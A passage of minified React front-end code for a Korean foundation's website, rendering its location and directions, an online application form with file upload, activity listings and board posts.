\uc18c\uc694"}),Object(g.jsx)(V.a,{src:"/images/about/map.png"}),Object(g.jsxs)(j.e,{justify:"space-between",pt:"12",direction:$e,children:[Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:"2xl",pb:"4",children:"\uc7ac\ub2e8\ubc95\uc778 \uc232\uacfc\ub098\ub214"}),Object(g.jsx)(j.p,{color:"b.g",children:"Korea Safety Health Environment Foundation"})]}),Object(g.jsxs)(j.p,{w:z?"100%":"50%",fontSize:"xl",color:"b.g",children:["06737 \uc11c\uc6b8 \uc11c\ucd08\uad6c \ub0a8\ubd80\uc21c\ud658\ub85c 2606, \uae08\uc815\ube4c\ub529 6\uce35",Object(g.jsx)("br",{}),"TEL : 02-6318-9000",Object(g.jsx)("br",{}),"FAX : 02-6318-9100",Object(g.jsx)("br",{}),"E-mail : koreashe@koreashe.org"]})]}),Object(g.jsx)(j.d,{color:"b.g",mt:"10",mb:"10"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uc9c0\ud558\ucca0"}),Object(g.jsx)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:"3\ud638\uc120 \uc591\uc7ac\uc5ed \ud558\ucc28, 5\ubc88\ucd9c\uad6c\u2192 \uc57d 70\ubbf8\ud130 \uc9c1\uc9c4 \u2192 \uae08\uc815\ube4c\ub529 6\uce35"})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"8",mb:"8"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\ubc84\uc2a4"}),Object(g.jsxs)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:["\uc591\uc7ac\uc5ed.\uc591\uc7ac1\ub3d9\ubbfc\uc6d0\ubd84\uc18c(\uc815\ub958\uc7a5 22-270)\uc5d0\uc11c \uc591\uc7ac\uc5ed \ubc29\ud5a5 \uc57d 150\ubbf8\ud130 \ub3c4\ubcf4 \uc774\ub3d9",Object(g.jsx)("br",{}),"\uc591\uc7ac\uc5ed4\ubc88\ucd9c\uad6c (\uc815\ub958\uc7a5 23-918)\uc5d0\uc11c \uc591\uc7ac\uc804\ud654\uad6d \uc0ac\uac70\ub9ac \ubc29\ud5a5 \uc721\uad50 \uc774\uc6a9 (\ud6a1\ub2e8\ubcf4\ub3c4 1\ud68c \ud6a1\ub2e8) \uc591\uc7ac\uc5ed \ubc29\ud5a5\uc73c\ub85c \uc57d 150\ubbf8\ud130 \ub3c4\ubcf4 \uc774\ub3d9",Object(g.jsx)("br",{}),"\uc591\uc7ac\uc5ed.\uc11c\ucd08\ubb38\ud654\uc608\uc220\ud68c\uad00 (\uc815\ub958\uc7a5 22-003)\uc5d0\uc11c 3\ud638\uc120 \uc591\uc7ac\uc5ed 5\ubc88 \ucd9c\uad6c \ubc29\ud5a5 \ub3c4\ubcf4\ub85c 170\ubbf8\ud130 \uc774\ub3d9 \ud6c4 \uc6b0\ud68c\uc804 \ub2e4\uc2dc \uc591\uc7ac\uc804\ud654\uad6d \uc0ac\uac70\ub9ac \ubc29\ud5a5 70\ubbf8\ud130 \uc9c1\uc9c4"]})]}),Object(g.jsx)(j.d,{color:"b.lg",mt:"8",mb:"8"}),Object(g.jsxs)(j.e,{justify:"space-between",direction:$e,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.gr",children:"\uc2b9\uc6a9\ucc28"}),Object(g.jsxs)(j.p,{color:"b.g",w:z?"100%":"60%",fontSize:"xl",lineHeight:"2",children:["3\ud638\uc120 \uc591\uc7ac\uc5ed 5\ubc88\ucd9c\uad6c 10\ubbf8\ud130 \uc55e\u2192 \ub0a8\uc11c\uc6b8\ub18d\ud611 \uc591\uc7ac\uc5ed \uc9c0\uc810 \uace8\ubaa9\uc73c\ub85c \uc9c4\uc785\u2192",Object(g.jsx)("br",{}),"\ub18d\ud611 \uc606 \uac74\ubb3c \uc8fc\ucc28\uc7a5 (\uae08\uc815\ube4c\ub529)"]})]}),Object(g.jsx)(j.d,{color:"b.g",mt:"10",mb:"10"})]})]})}Ze.defaultProps={};var et=Ze,tt=i(8),it=i(116),rt=i(117),ct=i(118),st=i(43),ot=i(133),nt=i(47);const lt=x.a.div`
  line-height: 1.7;
  font-size: ${e=>e.isMobile?e.theme.fontSizes.lg:e.theme.fontSizes.md};
  padding: ${e=>e.noPad?0:e.isMobile?"0 0":"0 60px"};

  p {
    font-size: 16px;
    margin-bottom: 20px;
  }

  a {
    color: ${e=>e.theme.colors.b.dgr};
    &:hover {
      color: ${e=>e.theme.colors.b.gr};
      text-decoration: underline;
    }
  }

  img {
    max-width: 100%;
    height: auto;
    margin-bottom: 12px;

    &.aligncenter {
      margin: 0 auto;
    }
  }

  h1, h2, h3, h4, h5, h6 {
    font-weight: 600;
  }

  h1 {
    font-size: 40px;
  }

  h2 {
    font-size: 32px;
  }

  h3 {
    font-size: 24px;
  }

  h4 {
    font-size: 20px;
  }

  h5 {
    font-size: 16px;
  }

  ul {
    margin-left: 20px;
    li {
      list-style: disc;
    }
  }

  ol {
    margin-left: 20px;
    li {
      list-style: decimal;
    }
  }

  img {
    display: inline-block;
  }

  table {
    width: 100%!important;
    border-top: 2px solid ${e=>e.theme.colors.b.gr};

    td, th {
      border: 1px solid #d2d2d2;
      padding: 4px;
    }

    th {
      font-weight: bold;
    }
  }

  img {
    &.aligncenter {
      display: block;
      margin: 0 auto;
    }
  }

`,at=x.a.div`
  max-width: 640px;
  margin: 0 auto;

  .stb-left-cell,
  .stb-right-cell {
    display: inline-block;
  }
`;function bt(e){let{title:t,content:i,featured_full:r,displayButton:c,url:s,target:o,detailButtonLabel:n}=e;const{flexBoxDirection:a}=l,[b]=Object(d.a)(`(max-width: ${nt.c.breakpoints.sm})`);return Object(g.jsx)(j.b,{maxW:"1200px",w:"100%",children:Object(g.jsxs)(j.e,{justify:"space-between",direction:a,children:[r&&!b&&Object(g.jsx)(V.a,{src:r,w:b?"100%":"49%",objectFit:"cover"}),Object(g.jsxs)(j.b,{maxW:b?"100%":"49%",children:[Object(g.jsx)(j.h,{size:"3xl",pb:"4",children:t}),r&&b&&Object(g.jsx)(V.a,{src:r,w:b?"100%":"49%",objectFit:"cover",pb:b?"8":"0"}),Object(g.jsx)(lt,{noPad:!0,dangerouslySetInnerHTML:{__html:je(i)}}),c&&s&&Object(g.jsx)("div",{children:Object(g.jsx)(j.b,{textAlign:"center",children:Object(g.jsx)(j.i,{href:s,target:o,children:Object(g.jsx)(U.a,{mt:4,size:"md",colorScheme:"dgr",type:"button",children:n||"\uc790\uc138\ud788 \ubcf4\uae30"})})})})]})]})})}bt.defaultProps={};var jt=bt,dt=i(24);function ht(e){var t,i,c,s,o;let{params:n}=e;const[l,a]=Object(r.useState)([]),[x,p]=Object(r.useState)({}),[O,m]=Object(r.useState)(!1),u=Object(q.a)(),[w]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),{isLoading:v,error:z,data:k}=Object(b.useQuery)("getPage_form",(()=>y(n.form_id))),S=Object(b.useMutation)((e=>(e=>f.post("?mode=create_application",e).then((e=>e.data)))(e)),{onSuccess:()=>{m(!0)},onError:e=>{u({title:"\uc804\uc1a1 \uc2e4\ud328",description:e.response.data.error,status:"error",position:"top"})}}),{handleSubmit:_,register:C,formState:{errors:F,isSubmitting:I}}=Object(ve.a)();Object(r.useEffect)((()=>{void 0!==k&&a(JSON.parse(k.meta.form_formsettings))}),[k]);const W="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[O&&Object(g.jsx)(j.b,{mt:"100",mb:"100",textAlign:"center",children:Object(g.jsxs)(j.b,{borderColor:"b.lg",borderStyle:"solid",borderWidth:"1px",borderRadius:"10",maxW:"400",mr:"auto",ml:"auto",pt:"80px",pb:"80px",children:[Object(g.jsx)(tt.a,{as:dt.a,w:16,h:16,color:"b.dgr"}),Object(g.jsx)(j.p,{fontSize:"20",children:W?"Your application has been successfully completed.":"\uc2e0\uccad\uc774 \uc131\uacf5\uc801\uc73c\ub85c \uc644\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4"})]})}),!v&&k&&!O&&Object(g.jsxs)(j.b,{maxW:"800",mt:10,mb:10,ml:"auto",mr:"auto",pl:w?6:0,pr:w?6:0,children:[Object(g.jsx)(jt,{title:k.title,content:k.content,featured_full:k.featured_full,displayButton:!0,detailButtonLabel:null===k||void 0===k||null===(t=k.meta)||void 0===t||null===(i=t.form_detail_label)||void 0===i?void 0:i[0],url:null===k||void 0===k||null===(c=k.meta)||void 0===c||null===(s=c.form_external_link)||void 0===s?void 0:s[0]}),Object(g.jsx)(j.d,{color:"b.lg",mt:10,mb:10}),Object(g.jsx)("form",{name:"newForm",onSubmit:_((function(e){let t={post_title:`[${k.title}] ${e.name||e.teamname} / ${e.email||e.teamemail}`,post_content:JSON.stringify({...e,attachedFiles:x}),post_status:"private",post_type:"application",meta_input:{application_form_id:n.form_id,application_form_title:k.title,application_email:e.email,application_name:e.name}};S.mutate(t)})),noValidate:!0,children:Object(g.jsxs)(j.b,{children:[l.map(((e,t)=>Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{pb:8,children:e.title}),Object(g.jsx)(j.e,{direction:"horizontal"===e.layout?"row":"column",children:e.fields.map(((e,t)=>{var i;return Object(g.jsx)(j.b,{w:null===e||void 0===e||null===(i=e.style)||void 0===i?void 0:i.width,pb:8,children:Object(g.jsxs)(K.a,{isInvalid:F[e.key],children:["true"===e.showLabel&&Object(g.jsxs)(K.c,{htmlFor:e.key,pb:2,children:["true"===e.required&&Object(g.jsx)(j.p,{as:"span",fontSize:"sm",color:"red.500",pr:1,children:"*"}),e.label,e.placeholder&&"text"!==e.type&&"textarea"!==e.type&&Object(g.jsx)(j.p,{pl:2,fontSize:"13",as:"span",dangerouslySetInnerHTML:{__html:e.placeholder}})]}),"text"===e.type&&Object(g.jsx)(Y.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required})}),"email"===e.type&&Object(g.jsx)(Y.a,{id:e.key,type:"email",placeholder:e.placeholder,...C(e.key,{required:"true"===e.required,pattern:{value:/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}$/i,message:"invalid email address"}})}),"select"===e.type&&Object(g.jsx)(We.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required}),children:e.options.split(",").map(((e,t)=>Object(g.jsx)("option",{value:e,children:e},t)))}),"radio"===e.type&&Object(g.jsx)(it.b,{id:e.key,colorScheme:"green",children:Object(g.jsx)(j.n,{direction:"row",pt:2,children:e.options.split(",").map(((t,i)=>Object(g.jsx)(it.a,{colorScheme:"green",...C(e.key,{required:"true"===e.required}),value:t,children:t},i)))})}),"checkbox"===e.type&&Object(g.jsx)(j.n,{direction:"column",pt:2,children:e.options.split(",").map(((t,i)=>Object(g.jsx)(rt.a,{colorScheme:"green",...C(e.key,{required:"true"===e.required}),value:t,children:Object(g.jsx)(j.p,{whiteSpace:"nowrap",children:t})},i)))}),"textarea"===e.type&&Object(g.jsx)(ct.a,{id:e.key,placeholder:e.placeholder,...C(e.key,{required:"true"===e.required})}),"file"===e.type&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(ot.a,{onDrop:t=>(async(e,t)=>{const i=new FormData;Array.from(t).forEach((e=>{i.append("file",e)}));try{const t=await A(i);if(t.hasOwnProperty("error"))return void u({title:"\uc5c5\ub85c\ub4dc \uc2e4\ud328",description:t.error,status:"error",position:"top"});if(t){let i={...x,[e]:[...x[e]?x[e]:[],t]};p(i),u({title:"\uc5c5\ub85c\ub4dc \uc131\uacf5",description:"\ud30c\uc77c \ucca8\ubd80\uac00 \uc644\ub8cc\ub418\uc5c8\uc2b5\ub2c8\ub2e4.",status:"success",position:"top"})}}catch(z){console.dir(z)}})(e.key,t),maxFiles:1,children:e=>{let{getRootProps:t,getInputProps:i}=e;return Object(g.jsx)(j.b,{textAlign:"center",border:"1px",borderColor:"b.lg",p:"4",children:Object(g.jsxs)("div",{...t(),children:[Object(g.jsx)("input",{...i()}),W?Object(g.jsx)("p",{children:"Attach file: click or drag.  "}):Object(g.jsx)("p",{children:"\ud074\ub9ad \ub610\ub294 \ub4dc\ub798\uadf8\ub85c \ud30c\uc77c\uc744 \ucca8\ubd80\ud574 \uc8fc\uc138\uc694."})]})})}}),x[e.key]&&Object(g.jsx)(j.q,{pt:"2",pb:"2",ml:"0",children:x[e.key].map(((e,t)=>Object(g.jsxs)(j.k,{fontSize:"xs",children:[Object(g.jsx)(j.j,{as:st.c,color:"green.500"}),e.url]},t)))})]}),F[e.key]&&"required"===F[e.key].type&&Object(g.jsx)(K.b,{children:"\ud544\uc218 \uc785\ub825\uc785\ub2c8\ub2e4."}),F[e.key]&&"pattern"===F[e.key].type&&Object(g.jsx)(K.b,{children:"\ud615\uc2dd\uc5d0 \ub9de\uc9c0 \uc54a\uc2b5\ub2c8\ub2e4."})]})},t)}))}),Object(g.jsx)(j.d,{mt:"4",mb:"4",color:"b.lg"})]},t))),Object(g.jsx)(j.c,{children:Object(g.jsx)(U.a,{mt:4,size:"lg",colorScheme:"dgr",isLoading:I,type:"submit",children:(null===(o=k.meta)||void 0===o?void 0:o.form_button_label[0])||"\uc2e0\uccad\ud558\uae30"})})]})})]})]})}ht.defaultProps={};var xt=ht;function pt(e){let{params:t}=e;const i=Object(q.a)();void 0===t.token&&(i({title:"\uc811\uadfc \uc624\ub958",description:"\uc811\uadfc \uad8c\ud55c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",status:"error",position:"top"}),window.location.href="/");const{isLoading:c,error:s,data:o}=Object(b.useQuery)("getPage",(()=>{return e=t.first,i=t.token,f.get(`?mode=get_application&id=${e}&token=${i}`).then((e=>e.data));var e,i}));return Object(r.useEffect)((()=>{s&&i({title:"\uc811\uadfc \uc624\ub958",description:"\uc811\uadfc \uad8c\ud55c\uc774 \uc5c6\uc2b5\ub2c8\ub2e4.",status:"error",position:"top"})}),[s]),Object(g.jsx)(g.Fragment,{children:!c&&!s&&o&&Object(g.jsx)(g.Fragment,{children:o.title})})}pt.defaultProps={};var gt=pt,Ot=i(119);const mt=x.a.div`
  width: 100%;

  table {
    width: 100%;

    td {
      padding: 12px 12px 12px 0;
      border-bottom: 1px solid ${e=>e.theme.colors.b.lg};
      font-size: ${e=>e.theme.fontSizes.md};
      color: ${e=>e.theme.colors.b.g};
      line-height: 1.4;
      word-break: keep-all;
      white-space: pre-wrap;

      &:first-child {
        /* white-space: nowrap; */
        word-break: keep-all;
        /* min-width: 200px; */
      }

      div {
        display: inline;
      }
    }

    tr:first-child {
      td {
        font-size: ${e=>e.theme.fontSizes.lg};
        color: ${e=>e.theme.colors.b.dgr};
        font-weight: bold;
        border-bottom: 2px solid ${e=>e.theme.colors.b.dgr};
        white-space: nowrap;
      }
    }
  }
`,ut=x.a.div`
  .slick-slider {
    .slick-prev {
      left: 20px;
      transform: translate(0, -30px);
    }
    .slick-next {
      right: 20px;
      transform: translate(0, -30px);
    }
  }
`,ft=x.a.div`
  /* height: 360px; */
  /* overflow: hidden; */

	.slick-slider {
		.slick-prev {
			left: 50%;
			margin-left: 490px;
			top: -60px;
		}
		.slick-next {
			left: 50%;
			margin-left: 560px;
			top: -60px;
		}
		.slick-slide {
			opacity: 0.25;
			&.slick-active {
				opacity: 1;
			}
		}
	}
`,wt=x.a.div`
  .wp-block-image {
    margin-bottom: 20px;
    width: 100%;
    img {
      width: 100%;
    }
  }

  .wp-block-columns {
    display: flex;
    justify-content: space-between;
    padding: 20px 0;

    * {
      flex-basis: auto;
      flex-grow: 0;
    }

    > .wp-block-column {
      
      &:first-child {
        width: 30%;
      }

      &:nth-child(2) {
        width: 75%;
      }      

      p {
        font-size: ${e=>e.theme.fontSizes.lg};
        line-height: 1.6;
      }

      p > strong {
        font-size: ${e=>e.theme.fontSizes["2xl"]};
        font-weight: bold;
      }

      .wp-block-columns {
        padding: 0 0 6px 0;

        > .wp-block-column:nth-child(1) {
          flex-basis: 20%!important;
        }
        > .wp-block-column:nth-child(2) {
          flex-basis: 80%!important;
        }
      }
    }
  }

`,vt=x.a.section`
  article {
    overflow: hidden;
  }
`,yt="en"===window.__LANG__;function zt(e){let{children:t,maxHeight:i}=e;const[c,s]=Object(r.useState)(!1);return Object(g.jsxs)(vt,{children:[Object(g.jsx)("article",{style:{maxHeight:c?"100000px":`${i}px`},children:t}),Object(g.jsx)(j.b,{textAlign:"center",pt:"6",children:Object(g.jsx)(U.a,{fontSize:"2xl",color:"b.lg",colorScheme:"wh",onClick:()=>s(!c),children:c?yt?"Close":"\ub2eb\uae30":yt?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})}zt.defaultProps={};var kt=zt;const{flexBoxDirection:St,participationSideBoxWidth:_t,participationContentBoxWidth:Ct}=l;function At(e){let{data:t,category:i}=e;const[c,s]=Object(r.useState)(0),[o]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsxs)(Ot.e,{orientation:o?"horizontal":"vertical",variant:"unstyled",colorScheme:"dgr",onChange:e=>s(e),children:[Object(g.jsx)(Ot.b,{pt:"5",pr:"5",w:_t,children:t.map(((e,t)=>Object(g.jsx)(Ot.a,{mb:"4",pl:"0",textAlign:"left",display:"block",children:Object(g.jsx)(j.h,{size:o?"2xl":"4xl",color:t===c?"b.dgr":"b.lg",children:e.title})})))}),Object(g.jsx)(Ot.d,{w:Ct,p:0,children:t.map((e=>Object(g.jsx)(Ot.c,{p:0,children:Object(g.jsx)(mt,{children:Object(g.jsx)(kt,{maxHeight:950,children:Object(g.jsx)(g.Fragment,{children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:e.content}})})})})})))})]})})}At.defaultProps={};var Ft=At;const{flexBoxDirection:It,participationSideBoxWidth:Wt,participationContentBoxWidth:Lt}=l;function Ht(e){let{data:t}=e;const[i]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(j.r,{divider:Object(g.jsx)(j.o,{borderColor:"b.lg"}),spacing:5,align:"stretch",children:t.map(((e,t)=>{var r;return Object(g.jsx)(j.b,{children:Object(g.jsxs)(j.e,{direction:It,children:[Object(g.jsx)(j.h,{size:"xl",w:"280px",pb:i?"4":"0",children:null===e||void 0===e||null===(r=e.meta)||void 0===r?void 0:r.activity_year}),Object(g.jsx)(V.a,{src:e.featured_medium,alt:e.title,w:"2xs",objectFit:"cover"}),Object(g.jsxs)(j.b,{ml:i?"0":"8",pt:i?"4":"0",children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:"4",lineHeight:"1.6",dangerouslySetInnerHTML:{__html:de(e.title)}}),Object(g.jsx)(j.p,{children:Object(g.jsx)("div",{dangerouslySetInnerHTML:{__html:je(e.content)}})})]})]})},t)}))})})}Ht.defaultProps={};var Bt=Ht;const{flexBoxDirection:Pt,participationSideBoxWidth:Nt,participationContentBoxWidth:Mt}=l;function Tt(e){let{data:t}=e;return Object(g.jsx)(g.Fragment,{children:t.map(((e,t)=>{var i;return Object(g.jsxs)(j.b,{children:[Object(g.jsx)(j.h,{size:"lg",color:"b.dgr",pb:"3",children:null===e||void 0===e||null===(i=e.meta)||void 0===i?void 0:i.activity_year}),Object(g.jsx)(j.h,{size:"3xl",color:"b.bk",pb:"8",children:e.title}),Object(g.jsx)(wt,{dangerouslySetInnerHTML:{__html:e.content}}),Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"})]},t)}))})}Tt.defaultProps={};var Rt=Tt;const{flexBoxDirection:Dt,participationSideBoxWidth:Qt,participationContentBoxWidth:Et}=l,qt="en"===window.__LANG__;function Vt(e){let{data:t}=e;const[i,c]=Object(r.useState)(0),[s,o]=Object(r.useState)(!1),[n]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(Ot.e,{orientation:n?"horizontal":"vertical",variant:"unstyled",colorScheme:"dgr",onChange:e=>c(e),children:[Object(g.jsx)(Ot.b,{pt:"5",pr:"5",w:Qt,children:t.map(((e,t)=>Object(g.jsx)(Ot.a,{mb:2,pl:"0",textAlign:"left",display:"block",children:Object(g.jsx)(j.h,{size:n?"2xl":"4xl",color:t===i?"b.dgr":"b.lg",children:e.title})})))}),Object(g.jsx)(Ot.d,{w:Et,p:0,children:t.map((e=>{var t,i,r,c;return Object(g.jsxs)(Ot.c,{p:0,children:[Object(g.jsx)(j.r,{divider:Object(g.jsx)(j.o,{borderColor:"b.lg"}),spacing:3,align:"stretch",children:null===(r=null===e||void 0===e||null===(i=e.meta)||void 0===i?void 0:i.activity_re_,c=s?1e3:5,t=r.slice(0,c))||void 0===t?void 0:t.map(((e,t)=>Object(g.jsx)("div",{children:Object(g.jsxs)(j.e,{children:[Object(g.jsx)(V.a,{src:e.activity_list_image.url,fallbackSrc:"https://dummyimage.com/180x148/cccccc/fff",w:n?"120px":"180px",objectFit:"cover",borderRadius:"10"}),Object(g.jsxs)(j.b,{pl:"4",children:[Object(g.jsx)(j.h,{size:"xl",pb:"3",color:"b.g",dangerouslySetInnerHTML:{__html:de(e.activity_list_title)}}),e.activity_list_sns&&Object(g.jsx)(j.h,{size:"lg",pb:"3",color:"b.gr",wordBreak:"break-all",children:e.activity_list_sns}),Object(g.jsx)(j.p,{fontSize:"md",dangerouslySetInnerHTML:{__html:e.activity_list_text.replaceAll("-","<br/>-")}})]})]})},t)))}),Object(g.jsx)(j.b,{textAlign:"center",pt:"6",children:Object(g.jsx)(U.a,{fontSize:"2xl",color:"b.lg",colorScheme:"wh",onClick:()=>o(!s),children:s?qt?"Close":"\ub2eb\uae30":qt?"View All":"\uc804\uccb4\ubcf4\uae30"})})]})}))})]})}Vt.defaultProps={};var Ut=Vt;const{flexBoxDirection:Kt,participationSideBoxWidth:Yt,participationContentBoxWidth:Gt}=l;function Xt(e){let{activity_cateogry:t}=e;const{isLoading:i,error:r,data:c}=Object(b.useQuery)("ParticipationContentItemActivity",(()=>{return e=`${t}`,f.get(`?mode=list&taxonomy=activity_category&term_id=${e}`).then((e=>e.data));var e})),s=(e=>{switch(e){case"36":return"\uc120\uc815\ud504\ub85c\uc81d\ud2b8";case"41":return"\uc120\uc815\ud300 \uba85\ub2e8";case"33":return"\ud480\uaf43 \uc120\ubc1c\ub9ac\uc2a4\ud2b8";case"35":return"\ucd5c\uc885 \uc120\uc815\ub9ac\uc2a4\ud2b8";case"47":return"";default:return"en"===window.__LANG__?"Awardees List":"\ud65c\ub3d9\uc131\uacfc"}})(t);return"36"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Rt,{data:c})]})}):"47"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Bt,{data:c})]})}):"41"===t||"33"===t||"34"===t?Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Ut,{data:c})]})}):Object(g.jsx)(g.Fragment,{children:!i&&!r&&c&&Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pb:"9",children:s}),Object(g.jsx)(Ft,{data:c,category:t})]})})}Xt.defaultProps={};var Jt=Xt;function $t(e){var t,i,r,c;let{formId:s}=e;const{isLoading:o,error:n,data:l}=Object(b.useQuery)("getPage",(()=>y(s)));return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",pt:"9",pb:"9",children:"\ubaa8\uc9d1\uacf5\uace0 | \ud589\uc0ac\uc548\ub0b4"}),Object(g.jsx)(jt,{title:null===l||void 0===l?void 0:l.title,content:null===l||void 0===l?void 0:l.content,featured_full:null===l||void 0===l?void 0:l.featured_full,displayButton:!0,url:""!==(null===l||void 0===l||null===(t=l.meta)||void 0===t?void 0:t.form_external_link)?null===l||void 0===l||null===(i=l.meta)||void 0===i?void 0:i.form_external_link:`/form/?form_id=${s}`,target:""!==(null===l||void 0===l||null===(r=l.meta)||void 0===r?void 0:r.form_external_link)?null===l||void 0===l||null===(c=l.meta)||void 0===c?void 0:c.form_target:""})]})}$t.defaultProps={};var Zt=$t;function ei(e){let{data:t}=e;const{flexBoxDirection:i}=l,[r]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:Object(g.jsx)(j.e,{justify:"space-between",pt:"5",direction:i,children:t.map(((e,t)=>Object(g.jsx)(j.e,{w:r?"100%":"282px",h:r?"auto":"228px",textAlign:"center",border:"1px",borderColor:"b.dgr",borderRadius:"16px",alignItems:"center",pb:r?"8":"0",pt:r?"8":"0",mb:r?"4":"0",children:Object(g.jsx)(j.p,{w:"100%",dangerouslySetInnerHTML:{__html:e},lineHeight:"1.8",color:"b.dgr",fontSize:"xl"})},t)))})})}ei.defaultProps={};var ti=ei;function ii(e){let{title:t,data1:i,data2:r}=e;const{flexBoxDirection:c}=l,[s]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:c,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",children:t}),Object(g.jsx)(j.b,{color:"b.g",w:s?"100%":"74%",children:Object(g.jsxs)(j.e,{justify:"space-between",direction:c,children:[Object(g.jsx)(j.b,{w:s?"100%":"50%",lineHeight:"1.5",dangerouslySetInnerHTML:{__html:je(i)}}),Object(g.jsx)(j.b,{w:s?"100%":"50%",lineHeight:"1.5",dangerouslySetInnerHTML:{__html:je(r)}})]})})]})}ii.defaultProps={};var ri=ii;function ci(e){let{data:t}=e;const{flexBoxDirection:i}=l,[r]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`);return Object(g.jsx)(g.Fragment,{children:t.map(((e,t)=>Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:i,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",dangerouslySetInnerHTML:{__html:e.title},pb:r?"4":"0",maxW:r?"100%":"20%",wordBreak:"break-word"}),Object(g.jsx)(j.b,{color:"b.g",w:r?"100%":"74%",lineHeight:"1.6",dangerouslySetInnerHTML:{__html:e.text}})]},t)))})}ci.defaultProps={};var si=ci;const{flexBoxDirection:oi,participationContentBoxWidth:ni}=l;function li(e){let{title:t,data1:i,data2:r}=e;return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"5",direction:oi,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:{base:"2",md:"0",lg:"0"},textTransform:"capitalize",children:t}),Object(g.jsxs)(j.b,{color:"b.g",w:t?ni:"100%",children:[Object(g.jsx)(V.a,{src:i.url,maxW:"100%",w:"100%"}),r&&Object(g.jsx)(j.p,{fontSize:"md",color:"b.lg",pt:"4",children:r})]})]})}li.defaultProps={};var ai=li;const{flexBoxDirection:bi,participationContentBoxWidth:ji}=l;function di(e){let{title:t,data:i}=e;return Object(g.jsxs)(j.e,{justify:"space-between",pt:"3",pb:"3",direction:bi,children:[Object(g.jsx)(j.h,{size:"2xl",color:"b.bk",pb:{base:"2",md:"0",lg:"0"},textTransform:"capitalize",children:t}),Object(g.jsx)(j.b,{color:"b.g",lineHeight:"1.6",w:ji,dangerouslySetInnerHTML:{__html:je(i)}})]})}di.defaultProps={};var hi=di,xi=i(21),pi=i.n(xi);const{flexBoxDirection:gi,participationSideBoxWidth:Oi,participationContentBoxWidth:mi}=l;function ui(e){let{boardId:t}=e;const[i,c]=Object(r.useState)(void 0),[s,o]=Object(r.useState)("list"),{isLoading:n,error:l,data:a}=Object(b.useQuery)(["ParticipationContentItemRecentPost",i],(()=>F(`${t}`,4,0,void 0,i))),{isLoading:x,error:p,data:O}=Object(b.useQuery)("BoardInfo",(()=>N(t))),[m]=Object(d.a)(`(max-width: ${h.breakpoints.sm})`),u={borderBottomWidth:"1px",borderStyle:"solid",borderBottomColor:"b.g",pt:m?"4":"8",pb:m?"4":"8",pl:"0",pr:"5",fontWeight:"800"},f={borderStyle:"solid",borderWidth:"1px",borderColor:"#e6e6e6",width:"282px",borderRadius:"24px",overflow:"hidden"},w="en"===window.__LANG__;return Object(g.jsxs)(g.Fragment,{children:[Object(g.jsx)(j.d,{mt:"14",mb:"14",color:"b.lg"}),!x&&O&&0!==O.category1_list.length&&Object(g.jsx)(j.b,{pb:"10",children:O.category1_list.split(",").map(((e,t)=>Object(g.jsx)(U.a,{variant:i===e?"solid":"outline",colorScheme:i===e?"dgr":"g",mr:2,mb:2,onClick:()=>c(e),children:e},t)))}),Object(g.jsxs)(j.e,{align:"center",justify:"space-between",pb:"9",children:[Object(g.jsxs)(j.e,{children:[Object(g.jsx)(j.h,{size:"4xl",color:"b.dgr",children:w?"Recent 